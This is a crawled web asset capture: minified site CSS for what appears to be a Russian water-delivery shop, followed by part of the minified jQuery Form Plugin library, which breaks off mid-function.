#e6e6e6;}h1, .h2{font-family: 'Yanone Kaffeesatz', sans-serif;}body .zone12 .iconsCol:before {color: #fff600;}body #center .iconsCol:before {color: #0059a1;}.basket_m_spisok {top: 37px;right: -2px;border: 3px solid rgb(255, 255, 255);}.zone12 {z-index: 10;width: 100%;top: 0;background: rgba(0, 0, 0, 0.6);}#block15594{margin-top: 0;line-height: 120px;text-align: right;}#block15594 article.cb.blk_body {height: 100%;vertical-align: middle;display: inline-block;position: relative;padding: 0;}#block15594 .blk_body_wrap {vertical-align: middle;display: inline-block;line-height: normal;width: 100%;}#block15594 .regper_link {margin-left: 0;}#block15594 .regper_link a{margin-left: 0;background: white;padding: 10px 18px 12px 39px;border-radius: 5px;box-shadow: 0 4px 10px -2px rgba(27, 113, 183, 0.26);border-bottom: 0;}.icons.i_user2:before {font-size: 16px;content: "\e956";height: 15px;width: 15px;position: absolute;top: 10px;left: 11px;}body.notauth #block15594 .regper_link a:last-child {padding-left: 19px;margin-left: -10px;}#block15594 .regper_link a {margin-left: 0;background: white;padding: 10px 18px 12px 39px;border-radius: 5px;box-shadow: 0 4px 10px -2px rgba(27, 113, 183, 0.26);border-bottom: 0;}.tel_lp_item span{display: none;}#block15253 {padding-left: 50px;}.zone.zone7 {box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);position: relative;background: #fff600;}#block15053 {margin: 0;}#block14966{margin-bottom: 0;}.zone.zone7 .blocks{margin:0;}nav.header_bot {background: transparent;}ul.header_menu>li.active>a, ul.header_menu>li.active:hover>a, #slider .ws_bullets a.ws_selbull, body .menubgact {background: transparent;color: #0018d0 !important;}#block13541{float:right;margin:0;}ul.header_menu>li:first-of-type>a {border-left: none;}ul.header_menu>li>a>span.mn_sp_1{padding: 14px 16px 12px;transition: 0.4s ease-out;border-bottom: 3px solid transparent;}ul.header_menu>li.active:hover>a>span.mn_sp_1{background: transparent;color: #1d2bc7;border-bottom: 3px solid #2332de;}ul.header_menu>li:hover>a>span.mn_sp_1{background: transparent;border-bottom: 3px solid #0059a1;}.header_menu span {text-transform: uppercase;letter-spacing: 1px;font-size: 15px;border-left: none !important;border-right: none !Important;}ul.h_menu_sec, ul.h_menu_third {display: block;transition: all 0.16s ease-out;margin-top: -10px;border-top: none;opacity: 0;visibility: hidden;padding: 20px 0;background: #fff;-webkit-box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);-moz-box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);}.header_menu>li:hover ul.h_menu_sec, .header_menu ul.h_menu_sec>li:hover ul.h_menu_third {visibility: visible;padding: 20px 0;border-top: none;margin-top: 0;opacity: 1;}ul.h_menu_sec>li,ul.h_menu_third>li>a{background: transparent;}ul.h_menu_sec>li:not(:last-child)>a, ul.h_menu_third>li:not(:last-child)>a {border-bottom: none;}ul.h_menu_sec>li>a,ul.h_menu_third>li>a {display: block;padding: 5px 45px 6px 28px;background: tranparent;font-size: 14px;line-height: 20px;color: #78909c;webkit-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}ul.h_menu_sec>li.active, ul.h_menu_third>li.active{background-color: transparent !important;}ul.h_menu_sec>li.active>a,ul.h_menu_third>li.active>a{color: #e13d24;}.h_menu_sec span {text-transform: none;letter-spacing: 0;}ul.h_menu_sec>li:hover a, ul.h_menu_third>li:hover a{color: #0018d0 !important;}.regper_link {margin-left: 18px;}#block15252 .basket_mini {float: right;background: #0059a1;border-radius: 3px;color: #fff;border: 2px solid white;}#block15252 .basket_mini_a {color:#fff;height: 28px;}span.basket_m_price {top: -8px;}a.basket_mini_a {padding: 9px 31px 1px 47px;}.basket_mini_open {padding-bottom: 0px;}#center {margin-bottom: 0px;margin-top: 0px;padding-bottom: 40px;min-height: 563px;position: relative;}#center:before {width: 100%;height: 520px;position: absolute;content: "";background: url(/a/skakva/files//userfiles/images/center_bg.jpg) bottom no-repeat;top: -171px;z-index: -1;}.innerpage #center:before {width: 100%;height: 315px;position: absolute;content: "";background: url(/a/skakva/files//userfiles/images/center_bg.jpg) center 24% no-repeat;}#center .centerwrap {padding-top: 20px;}header.blk_head .h2 {font-size: 30px;font-weight: normal !important;}.mainpage .blk_head .h2 a,.mainpage .blk_head .h2{color: #333;text-decoration: none;text-transform: uppercase;}body .zone1 .blocks {background-color: #ffffff !important;border-radius: 2px;padding: 21px 26px 25px !important;}.zone1 ul.menu_catalog>li.active, .zone1 ul.menu_catalog>li:hover {background: transparent;}.zone1 header.blk_head {padding: 10px;}#sidebar.zone1 header.blk_head .h2{font-size: 30px;font-weight: normal;}.zone1 ul.menu_catalog>li>a {font-size: 18px;font-weight: normal;}.zone1 ul.menu_catalog>li {border-bottom: 1px dashed rgba(182, 182, 193, 0.59);border-top: 0px solid #eee;transition: all 0.2s;}.zone1 ul.menu_catalog>li:last-child {border-bottom: 0px solid #eee;border-top: 0px solid #eee;}.zone1 span.menu_title {padding: 11px 11px 13px !important;}ul.menu-img ul.left_m_sec>li {padding-left: 25px;}.zone1 ul.menu_catalog>li.active, .zone1 ul.menu_catalog>li:hover {background: transparent;}.zone1 ul.menu_catalog>li:hover>a {color: #a74d4c;}.zone1 ul.menu_catalog>li.active>a {color: #a74d4c;}.zone1 ul.left_m_sec {margin-top: -8px !important;}.zone1 ul.left_m_sec>li.active>a>.menu_title_sec, .zone1 ul.left_m_sec>li:hover>a>.menu_title_sec,.zone1 ul.menu_catalog>li.active>a>span>span, .zone1 ul.menu_catalog>li:hover>a>span>span {color: #0018d8;}.zone1 .blk_head {margin: 0px;padding: 7px 12px 9px 12px;}body .zone1 .blocks {background-color: #ffffff !important;border-radius: 0;padding: 11px 16px 15px !important;}.zone1 ul.menu_catalog>li:first-child {border-top: 0;}ul.menu-decoration span.menu_title span.menu-tit {border-bottom: 1px solid rgba(78, 78, 78, 0.54);}form.searchform .btn-strt {background: rgb(94, 148, 230);right: 0;top: -6px;height: 45px;border-radius: 0;transition: 0.1s ease-out;}form.searchform .btn-strt:hover {background: rgb(15, 89, 202);}#block15262 .btn-strt input{box-shadow: none;padding: 0 60px;text-transform: uppercase;}#block15262{border-radius: 0 !important;} #block15262 {background-color: #ffffff !important;box-shadow: 0 2px 2px 0 rgba(14, 62, 84, 0.16), 0 0 0 1px rgba(0,0,0,0.08);transition: box-shadow 200ms cubic-bezier(0.4, 0.0, 0.2, 1);border-radius: 2px;}#block15591 {display: block;margin: 0 auto 20px;float: initial;padding: 10px 0;background: white;}.advantage ul.adv_main li {text-align: center;}.advantage .adv_img {height: auto;width: auto;text-align: center;float: initial;position: relative;}.advantage .adv_img img{position: initial;}.advantage .adv_text {margin: 6px 10px 0 10px;}.adv_name {font-size: 16px;color: #434a58;}.blk_incard_num.mainmenubg.block {margin-left: -47px;margin-bottom: 17px;left: 50%;top: 7px;}body #main .blk_items_spisok a.blk_incard span {padding: 3px 13px !important;}.blk_item {border-radius: 3px;box-shadow: 0px 0px 0px 0px rgb(224, 224, 230);padding: 15px;}body div#main section .image_h img, body div#main section .image_w img {transition: all 0.9s ease-in-out;-moz-transition: all 0.9s ease-in-out;-webkit-transition: all 0.9s ease-in-out;-o-transition: all 0.9s ease-in-out;width: 100%;max-width: 150px;}.blk_opis {display: none;}.blk_item .normal_price .cen {font-weight: bold;}body #main #block5544 .catalogtype1 .img img {max-height: 100%;}.blk_item:hover {box-shadow: 0px 0px 0px 0px rgb(0, 151, 203);z-index: 2;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}body #main .blk_items_spisok .blk_img {height: 136px;}body #main .blk_items_spisok .blk_buyinfo {margin-top: 0;}.blk_items_spisok .blk_item .blk_buyinfo {border-left: 1px rgba(103, 47, 35, 0.07) solid;background-color: rgba(41, 26, 4, 0.01);}.blk_opis {color: #8d9296;font-size: 12px;}.block_items.card_big .blk_item .blk_name a {line-height: 18px;text-decoration: none;font-size: 14px;}.blk_items_spisok .blk_item {background-color: #ffffff;}body #main .block_items a.blk_incard:before {display:none;}.blk_item {-webkit-transition: 0.35s ease-in-out;-moz-transition: 0.35s ease-in-out;-o-transition: 0.35s ease-in-out;transition: 0.35s ease-in-out;}.block_items a.blk_incard span {padding-left: 0 !important;padding: 0 11px !important;}body #main .block_items a.blk_incard {width: auto;}.block_items.itm_textbor .blk_item .blk_bordertext {border-bottom: 0px solid rgba(91,107,119,0.3);margin-bottom: 0px;}.blk_priceblock {float: none;display: block;vertical-align: top;text-align: center;margin-top: 15px;}.block_incard {font-size: 0;display: block;float: none;margin-top: 10px;vertical-align: top;text-align: center;}.blk_item .blk_text {padding: 0 0px;text-align: center;}.blk_item .normal_price {font-size: 16px;}body #main .block_items a.blk_incard {width: auto;border-radius: 0px;border: 0 !important;box-shadow: none;background: transparent;height: 37px;font-family: 'Yanone Kaffeesatz', sans-serif;}body #main .block_items a.blk_incard span{padding: 4px 22px !important;border-radius: 0px !important;background: #3a77b0;border: 0;border: 0;color: white;box-shadow: none;font-weight: normal;font-size: 17px;letter-spacing: 0.5pt;}body #main .block_items a.blk_incard span:hover {background: #984853;color: white;transition: all 0.4s;border-color: #984853;}span.fast_prew {display: none !important;}html body #main .card_big .blk_item {width: 215px;background: #ffffff;margin-right: 20px;margin-left: 0px;padding-bottom: 30px;padding: 8px;margin-bottom: 30px;border-radius: 0;border: 1px solid rgba(185, 185, 185, 0.45);z-index: 1;position: relative;transition: 0.1s ease-out;}html body.innerpage #main .card_big .blk_item:nth-child(4n) {margin-right: 0px;}body #main .block_items .blk_img {border-radius: 4px;}html body #main .card_big .blk_item:hover {box-shadow: 0 15px 21px -18px rgba(103, 146, 181, 0.79);border: 1px solid rgba(65, 72, 146, 0.56);}body #main .product-item a span img { width: auto;max-width: none;position: absolute;left: 0;right: 0;margin: auto;max-width: 98% !important;max-height: 180px;object-fit: cover;}padding-bottom: 40px;.blk_item .blk_text { padding: 0 20px; text-align: center; }body #main .block_items a.blk_incard {height: auto;}.block_items.card_big .blk_item .blk_name a {line-height: 22px;text-decoration: none;font-size: 16px;text-transform: none;}.block_items.card_big .blk_item .normal_price {font-size: 17px;font-weight: normal !important;}.blk_priceblock {margin-bottom: 17px;}body #main .block_items .blk_img {height: 200px;margin-bottom: 15px;}body #main .block_items a.blk_incard span:hover {background: black;color: white;transition: all 0.4s;}.block_incard {padding-bottom: 30px;}#block15264 {margin-bottom: 0;}.catalogtype1 li .wrapper {padding: 0px;}body .mainmenubg-bord-hov-sh:hover{box-shadow: none;}#block15274{background-color:transparent !important;}.block_news.news_miniimg .news_img {height: 147px;width: 100%;}.block_news.news_miniimg .news_img img {max-width: 330px;max-height: 1000%;}.block_news.news_miniimg .news_link{padding:0;}.block_news.news_miniimg .news_link a{font-family: Roboto;text-transform: uppercase;text-decoration: none;}.mainpage #block15274 .news_text{display: none;}#block15274 .news_date{color: #333;font-size: 12px;font-family: Roboto;width: 80px;padding: 5px 10px;background: rgb(255, 249, 76);display: initial;}#block15274 .blk_body{padding: 11px 0;}#block15275 .news_text{display: none;}.class2001obj #block15196,#block15196{display: none !important;}.subdiv-catalog #block15196{display: block;}.title_line h1 {margin: 20px 0px 15px;font-weight: normal;}.title_napisat {margin: 30px 10px 0 0;}section.line_info{padding: 3px 15px;background-color: rgba(255, 255, 255, 0.10);}li.xleb-item>span {color: #c5c5c5;}li.xleb-item:first-of-type>a {font-weight: 500;color: white;padding: 0 13px 0 0;}li.xleb-item.xleb-menu:hover, li.xleb-menu.active {background: transparent;box-shadow: none;}li.xleb-item>a{color: #fff;}li.xleb-item>a:hover {opacity: 0.9;color: #fff;}a.back_catalog {margin: 0;padding: 4px 15px 1px 8px;color: #fff;}.innerpage #content>h1,.innerpage #content .title>h1{color: #44454a;margin: 20px 0px 15px;font-weight: normal;text-transform: uppercase;}.blk_arrow2 .blk_buttom span.block_slide_next {right: 0;}.zone801 {background: rgb(255, 255, 255);padding: 20px 0 10px;}.zone801 .blocks{margin-bottom: 0;}footer {width: 100%;padding: 0;position: relative;z-index: 2;background: url(/a/skakva/files//userfiles/images/drain.jpg) bottom center fixed;background-size: cover;}.block_news.news_miniimg .news_link a {font-weight: bold;}.news_link a {font-weight: 700;}#center {background: url(/a/skakva/files//userfiles/images/111.png);background-repeat: no-repeat;background-position-y: 100%;background-size: 100% auto;}.zone11 {background-color: rgba(41, 42, 43, 0.79);}.zone17 {background-color: rgba(41, 42, 43, 0.79);border-top: 2px solid #fff94c !important;}footer .btn-strt{background-color: #fff94c;}footer .btn-strt input {color: #242424;} @media screen and  (min-width: 780px) and  (max-width: 1279px){.header_menu span {font-size: 13px;}ul.header_menu>li>a>span.mn_sp_1 {padding: 14px 9px 12px;}#sidebar.zone1 header.blk_head .h2 {font-size: 29px;}#center:before {height: 445px;}html body #main .card_big .blk_item:nth-child(4n) {margin-right: 20px;}html body #main .card_big .blk_item:nth-child(3n) {margin-right: 0px;}html body #main .card_big .blk_item {width: 219px;}.zone1 ul.menu_catalog>li>a {font-size: 14px;font-weight: bold;}.block_news.news_miniimg .news_img {height: 147px;width: 213px;}#block15253 {padding-left: 50px;}} @media screen and (max-width: 779px){#center:before {height: 252px !important;top: -252px;}#center .centerwrap {padding-top: 0px;}.advantage ul.adv_main li{display: inline-block;width: 46%;margin: 10px 2% 10px;}html body #main .card_big .blk_item{margin-right: 0;}ul.foot-mn a span {font-size: 22px;}.menu .blk_head .h2{color: #fff;}nav.header_bot, ul.h_menu_sec, ul.h_menu_third, .modal_head, .btn-strt, a.btn-strt-a, span.radio.checked:before, .block_items .fast_prew, .slider-blue .irs-slider, .slider-blue span.irs-bar, .filter-main-slider .irs-bar, body .mainmenubg, a.btn-a {background-color: #3d4246;}ul.header_menu>li.active>a {color: rgb(255, 241, 169);}ul.left_m_sec li.active>a {color: #ffffff;}ul.header_menu>li.active>a{background: rgba(239, 239, 239, 0.19);color: rgb(255, 241, 169) !important;font-weight: bold;}ul.header_menu>li:hover>a>span.mn_sp_1,ul.header_menu>li.active:hover>a>span.mn_sp_1 {background: rgba(239, 239, 239, 0.19);color: #ffffff;border-bottom: none;}ul.menu_catalog>li.active, ul.menu_catalog>li:hover {background: rgba(231, 234, 236, 0.18);}#block15253 {padding-left: 0;}#block15594{text-align: center;line-height: 0;}#block15274 {text-align: center;}.mainpage .block_news.news_miniimg .news_img {height: 147px;width: 100%;}#block15275{text-align: center;}.discription_edizm {font-size: 25px !important;}} @media screen and (min-width: 600px) and  (max-width: 779px){.block_items.card_big{text-align: center;}html body #main .card_big .blk_item {width: 215px;margin: 0 10px 30px;}body .mainpage .block_news .news_item {width: 286px !important;margin-right: 15px !important;display: inline-block !important;position: relative;}body.mainpage .block_news .news_item{width: 49% !important;display: inline-block !important;margin: 0 0.5% !important;}}section.start.end.grid_9.typeblock.blk_nomarg_cont_lr_b ul.phototype1 a.txt {display: none;}#block15252 .basket_mini {background: #040404;}.obj16096, .obj16097, .obj16098 {display: inline-block;vertical-align: top;margin-right: 5px;}#bottombut {bottom: 90px;right: 18px;}.discription_edizm {font-size: 30px;font-weight: 700;display: inline-block;vertical-align: top;margin-left: 10px;}.mini_info {display: none;}.reg_inn span:after, .reg_phone span:after {content: " (*):";}.blk_item .blk_i_num input[type="number"] {height: 35px;}.blk_item span.blk_i_up {top: 10px;}.blk_item span.blk_i_down {top: 20px;}#block15252 {display:none;}body.cart-user #block15252 {display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://aqua16.ru/js/js.js?v=1671537447
body_size: 118953
content:
/* jQuery Form Plugin; v20130616 | https://github.com/malsup/form#copyright-and-license */
;(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;a.length>i;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;o.length>i;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(100*(a/n))),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var l=s.beforeSend;return s.beforeSend=function(e,t){t.data=n,l&&l.call(this,e,t)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(D),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action");w.setAttribute("target",d),u||w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(k)},m.timeout));var o=[];try{if(m.extraData)for(var l in m.extraData)m.extraData.hasOwnProperty(l)&&(e.isPlainObject(m.extraData[l])&&m.extraData[l].hasOwnProperty("name")&&m.extraData[l].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+m.extraData[l].name+'">').val(m.extraData[l].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+l+'">').val(m.extraData[l]).appendTo(w)[0]));m.iframeTarget||(v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1)),setTimeout(t,15);try{w.submit()}catch(c){var p=document.createElement("form").submit;p.apply(w)}}finally{w.setAttribute("action",i),r?w.setAttribute("target",r):f.removeAttr("target"),e(o).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=D),t===k&&x)return x.abort("timeout"),S.reject(x,"timeout"),void 0;if(t==D&&x)return x.abort("server abort"),S.reject(x,"error","server abort"),void 0;if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),setTimeout(s,250),void 0;var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var d=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];d?x.responseText=d.textContent?d.textContent:d.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{L=_(x,l,m)}catch(b){i="parsererror",x.error=r=b||i}}catch(b){a("error caught: ",b),i="error",x.error=r=b||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,L,"success",x),S.resolve(x.responseText,"success",x),p&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),p&&e.event.trigger("ajaxError",[x,m,r])),p&&e.event.trigger("ajaxComplete",[x,m]),p&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget||v.remove(),x.responseXML=null},100)}}}var l,c,m,p,d,v,g,x,b,y,T,j,w=f[0],S=e.Deferred();if(r)for(c=0;h.length>c;c++)l=e(h[c]),i?l.prop("disabled",!1):l.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,d="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),y=v.attr2("name"),y?d=y:v.attr2("name",d)):(v=e('<iframe name="'+d+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),p&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},p=m.global,p&&0===e.active++&&e.event.trigger("ajaxStart"),p&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;b=w.clk,b&&(y=b.name,y&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var k=1,D=2,A=e("meta[name=csrf-token]").attr("content"),E=e("meta[name=csrf-param]").attr("content");E&&A&&(m.extraData=m.extraData||{},m.extraData[E]=A),m.forceSync?o():setTimeout(o,10);var L,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,l,c,f=this;"function"==typeof t&&(t={success:t}),u=t.type||this.attr2("method"),l=t.url||this.attr2("action"),c="string"==typeof l?e.trim(l):"",c=c||window.location.href||"",c&&(c=(c.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:c,success:e.ajaxSettings.success,type:u||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var p=t.traditional;void 0===p&&(p=e.ajaxSettings.traditional);var d,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,d=e.param(t.data,p)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,p);d&&(g=g?g+"&"+d:d),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var b=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(b,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var y=t.error;t.error=function(e,r,a){var n=t.context||this;y.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e('input[type=file]:enabled[value!=""]',this),w=j.length>0,S="multipart/form-data",k=f.attr("enctype")==S||f.attr("encoding")==S,D=n.fileapi&&n.formdata;a("fileAPI :"+D);var A,E=(w||k)&&!D;t.iframe!==!1&&(t.iframe||E)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||k)&&D?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var L=0;h.length>L;L++)h[L]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i=this[0],o=t?i.getElementsByTagName("*"):i.elements;if(!o)return a;var s,u,l,c,f,m,p;for(s=0,m=o.length;m>s;s++)if(f=o[s],l=f.name,l&&!f.disabled)if(t&&i.clk&&"image"==f.type)i.clk==f&&(a.push({name:l,value:e(f).val(),type:f.type}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}));else if(c=e.fieldValue(f,!0),c&&c.constructor==Array)for(r&&r.push(f),u=0,p=c.length;p>u;u++)a.push({name:l,value:c[u]});else if(n.fileapi&&"file"==f.type){r&&r.push(f);var d=f.files;if(d.length)for(u=0;d.length>u;u++)a.push({name:l,value:d[u],type:f.type});else a.push({name:l,value:"",type:f.type})}else null!==c&&c!==void 0&&(r&&r.push(f),a.push({name:l,value:c,type:f.type,required:f.required}));if(!t&&i.clk){var h=e(i.clk),v=h[0];l=v.name,l&&!v.disabled&&"image"==v.type&&(a.push({name:l,value:h.val()}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&n!==void 0&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||void 0===o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var 